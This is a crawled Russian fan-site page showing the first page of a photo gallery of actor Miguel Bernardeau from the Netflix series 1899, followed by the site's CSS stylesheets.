

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1899tv.ru/photo/wgallery_list.php?gallery=miguel-bernardeau&page=1&sort=5
body_size: 3831
content:
 <!doctype html>
<html lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css" />      
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../images/favicon-96x96.png">  
<link type="image/png" sizes="120x120" rel="icon" href="../images/favicon120.png">
<meta property="og:image" content="https://1899tv.ru/images/see.jpg" />   
 

<meta name="description" content="Коллекция фотографий 1899tv.ru - Фото Мигеля Бернардо / Miguel Bernardeau из сериала 1899, 1 страница">   

<title>Фото Мигеля Бернардо / Miguel Bernardeau из сериала 1899, 1 страница</title>

</head>




<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="../season_1/0101.php" class="menu__item"><strong>1 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0102.php" class="menu__item"><strong>2 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0103.php" class="menu__item"><strong>3 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0104.php" class="menu__item"><strong>4 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0105.php" class="menu__item"><strong>5 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0106.php" class="menu__item"><strong>6 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0107.php" class="menu__item"><strong>7 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/0108.php" class="menu__item"><strong>8 СЕРИЯ</strong></a></li>
                <li><a href="../season_1/" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="../news.php" class="menu__item"><strong>НОВОСТИ</strong></a></li>
                <li><a href="../actors.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="https://vk.com/limitlesstvru" target="_blank" class="menu__item">Мы в ВК</a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div>
</header>    
    
<div class="wrapper">
  <table class="font" width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right" valign="bottom" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
          <tr>
            <td><a href="../index.php"><img src="../images/site/0.png" alt="Сериал 1899 / 1899, Netflix" width="723" height="126" class="leftimg"/></a>
              <table width="230" border="0" align="right" cellpadding="3" cellspacing="3" class="rightimg">
              <tr class="hide-on-mobile">
                <td width="87" height="130" align="center"><a href="https://vk.com/tv1899" target="_blank"><img src="../images/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="../images/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menu">
              <tr>
                <td><div align="center"><b><a href="../index.php">ГЛАВНАЯ</a></b></div></td>
                <td><div align="center" class="hide-on-mobile"><b><a href="../actors.php">АКТЁРЫ </a></b></div></td>
				<td><div align="center"><b><a href="../news.php">НОВОСТИ </a></b></div></td>
				<td><div align="center" class="menu"><b><a href="../season_1/0101.php">СМОТРЕТЬ ОНЛАЙН </a></b></div></td>
				<td><div align="center" class="menuseason"><b><a href="../season_1/">1 СЕЗОН </a></b></div></td>
				</tr>
            </table></td>
          </tr>
          <tr>
            <td bgcolor="#334444"> <img src="../images/site/0.png" width="3" height="3" align="left"/> </td>
          </tr> 
        </tbody>
    </table></td>
            </tr> 
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" align="center" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td><div align="center">
                          
                             <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>

                          </div></td>
                        </tr>
                      </tbody>
                    </table></td>
                    <td width="180" rowspan="3" valign="top">&nbsp;</td>
                  </tr>
                  <tr>

                    <td valign="top">
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td class="normal">
        <a href="https://1899tv.ru/">Сериал 1899 от Netflix</a> &gt;&gt;&gt;
        <a href="wgallery_list.php?gallery=miguel-bernardeau&page=1&sort=5">
            Фото Мигеля Бернардо / Miguel Bernardeau из сериала 1899        </a>
    </td>
  </tr>
  <tr>
      <td>&nbsp;</td>
  </tr>
  <tr>
    <td align="center" class="big"><strong>Фото Мигеля Бернардо / Miguel Bernardeau из сериала 1899:</strong> </td>
  </tr>
 
  <tr>
    <td align="center" class="normal" height="50"> Всего фотографий: 82</td>
  </tr>

  <tr>
    <td align="center" class="big"><strong> :
        <b>1</b> : </strong>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=2&sort=5">2</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=3&sort=5">3</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=4&sort=5">4</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=5&sort=5">5</a> :</b>
    </td>
  </tr>
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="5" width="100%" class="x_small">
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau018">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau018.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau018 (1080x1350, 111 kБ...)">
            </a>
            <br><b> miguel-bernardeau018 </b>
            <br><b>1080x1350</b>, <b>111</b> kБ
            <br>Просмотров: <b>566</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau057">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau057.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau057 (1080x1350, 227 kБ...)">
            </a>
            <br><b> miguel-bernardeau057 </b>
            <br><b>1080x1350</b>, <b>227</b> kБ
            <br>Просмотров: <b>519</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau071">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau071.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau071 (1080x1350, 138 kБ...)">
            </a>
            <br><b> miguel-bernardeau071 </b>
            <br><b>1080x1350</b>, <b>138</b> kБ
            <br>Просмотров: <b>518</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau027">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau027.jpg"
                    width="440" height="330" border="0"
                    alt="miguel-bernardeau027 (1080x809, 71 kБ...)">
            </a>
            <br><b> miguel-bernardeau027 </b>
            <br><b>1080x809</b>, <b>71</b> kБ
            <br>Просмотров: <b>513</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau061">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau061.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau061 (1080x1350, 140 kБ...)">
            </a>
            <br><b> miguel-bernardeau061 </b>
            <br><b>1080x1350</b>, <b>140</b> kБ
            <br>Просмотров: <b>508</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau053">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau053.jpg"
                    width="353" height="440" border="0"
                    alt="miguel-bernardeau053 (1080x1346, 183 kБ...)">
            </a>
            <br><b> miguel-bernardeau053 </b>
            <br><b>1080x1346</b>, <b>183</b> kБ
            <br>Просмотров: <b>497</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau059">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau059.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau059 (1080x1350, 151 kБ...)">
            </a>
            <br><b> miguel-bernardeau059 </b>
            <br><b>1080x1350</b>, <b>151</b> kБ
            <br>Просмотров: <b>474</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau064">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau064.jpg"
                    width="440" height="440" border="0"
                    alt="miguel-bernardeau064 (1080x1080, 106 kБ...)">
            </a>
            <br><b> miguel-bernardeau064 </b>
            <br><b>1080x1080</b>, <b>106</b> kБ
            <br>Просмотров: <b>459</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau060">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau060.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau060 (1080x1350, 238 kБ...)">
            </a>
            <br><b> miguel-bernardeau060 </b>
            <br><b>1080x1350</b>, <b>238</b> kБ
            <br>Просмотров: <b>438</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau062">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau062.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau062 (1080x1350, 128 kБ...)">
            </a>
            <br><b> miguel-bernardeau062 </b>
            <br><b>1080x1350</b>, <b>128</b> kБ
            <br>Просмотров: <b>429</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau069">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau069.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau069 (1080x1349, 147 kБ...)">
            </a>
            <br><b> miguel-bernardeau069 </b>
            <br><b>1080x1349</b>, <b>147</b> kБ
            <br>Просмотров: <b>418</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau074">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau074.jpg"
                    width="440" height="440" border="0"
                    alt="miguel-bernardeau074 (1080x1080, 276 kБ...)">
            </a>
            <br><b> miguel-bernardeau074 </b>
            <br><b>1080x1080</b>, <b>276</b> kБ
            <br>Просмотров: <b>414</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau049">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau049.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau049 (1080x1350, 92 kБ...)">
            </a>
            <br><b> miguel-bernardeau049 </b>
            <br><b>1080x1350</b>, <b>92</b> kБ
            <br>Просмотров: <b>412</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau032">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau032.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau032 (1080x1350, 106 kБ...)">
            </a>
            <br><b> miguel-bernardeau032 </b>
            <br><b>1080x1350</b>, <b>106</b> kБ
            <br>Просмотров: <b>411</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau055">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau055.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau055 (1080x1349, 201 kБ...)">
            </a>
            <br><b> miguel-bernardeau055 </b>
            <br><b>1080x1349</b>, <b>201</b> kБ
            <br>Просмотров: <b>409</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau047">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau047.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau047 (1080x1350, 200 kБ...)">
            </a>
            <br><b> miguel-bernardeau047 </b>
            <br><b>1080x1350</b>, <b>200</b> kБ
            <br>Просмотров: <b>408</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau025">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau025.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau025 (1080x1350, 207 kБ...)">
            </a>
            <br><b> miguel-bernardeau025 </b>
            <br><b>1080x1350</b>, <b>207</b> kБ
            <br>Просмотров: <b>403</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau080">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau080.jpg"
                    width="370" height="440" border="0"
                    alt="miguel-bernardeau080 (1080x1285, 171 kБ...)">
            </a>
            <br><b> miguel-bernardeau080 </b>
            <br><b>1080x1285</b>, <b>171</b> kБ
            <br>Просмотров: <b>392</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau019">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau019.jpg"
                    width="352" height="440" border="0"
                    alt="miguel-bernardeau019 (1080x1349, 221 kБ...)">
            </a>
            <br><b> miguel-bernardeau019 </b>
            <br><b>1080x1349</b>, <b>221</b> kБ
            <br>Просмотров: <b>382</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=miguel-bernardeau&page=1&sort=5&image=miguel-bernardeau072">
                <img src="images_small/miguel-bernardeau/miguel-bernardeau072.jpg"
                    width="353" height="440" border="0"
                    alt="miguel-bernardeau072 (1080x1346, 118 kБ...)">
            </a>
            <br><b> miguel-bernardeau072 </b>
            <br><b>1080x1346</b>, <b>118</b> kБ
            <br>Просмотров: <b>378</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" class="big"><strong> :
    <b>1</b> :</strong>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=2&sort=5">2</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=3&sort=5">3</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=4&sort=5">4</a> :</b>
    <b><a href="wgallery_list.php?gallery=miguel-bernardeau&page=5&sort=5">5</a> :</b>
    </td>
  </tr>
</table>
</center></div>
</td>
                  </tr>
                  <tr>
                    <td colspan="2" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="5">
                      <tr>
                        <td width="10%" align="center">
                            
                             
                        <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                        target="_blank"><img id="licnt6197" width="88" height="15" style="border:0" 
                        title="LiveInternet: показано число посетителей за сегодня"
                        src="[data-uri]"
                        alt=""/></a><script defer>(function(d,s){d.getElementById("licnt6197").src=
                        "https://counter.yadro.ru/hit?t24.4;r"+escape(d.referrer)+
                        ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                        ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                        (document,screen)</script><!--/LiveInternet-->

 
                            
                            </td>
                        <td width="55%" bgcolor="#212d2f"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#212d2f"><div align="center"> 

                            <script src="https://yastatic.net/share2/share.js"  defer></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                        </div></td>
                      </tr>
                      
                      <tr>
                        <td height="19" colspan="3" class="small"><div align="center">
                         <!-- comments -->
                        </div></td>
                      </tr>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Сериал "1899", Netflix, с 2022 года </i></td>
      </tr>
    </tbody> 
  </table>
</div>
    
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="../files/burger.js"></script>        
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86995023, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86995023" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://videocdnshop.com/advers.js"></script>  

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1899tv.ru/style.css
body_size: 1581
content:
html {
position: relative;
}


html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #334444;
}

.widthalox img {
height: 1px;
width: 733px;  
}

header {
	display: none;
}


.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #16252c;
}
.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #0b1417;
}

 
.logo {background-image: url("images/site/logo.jpg");
}
 



H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}


.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #9bd8f3;
}
A:Active {
; Text-Decoration: Underline;
; Color: #9bd8f3;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #59899f;
}

A:Visited {
; Text-Decoration: None;
; Color: #59899f;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.75em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #71c8f3; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.95em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


--- FILE ---
content_type: text/css
request_url: https://1899tv.ru/style_small.css
body_size: 2757
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #334444;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #334444;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #0b1417;
}

.logo {background-image:url(images/site/logo_s.jpg);
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.25em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.03em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}


.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #9bd8f3;
}
A:Active {
; Text-Decoration: Underline;
; Color: #9bd8f3;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #59899f;
}

A:Visited {
; Text-Decoration: None;
; Color: #59899f;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.0em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #71c8f3; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

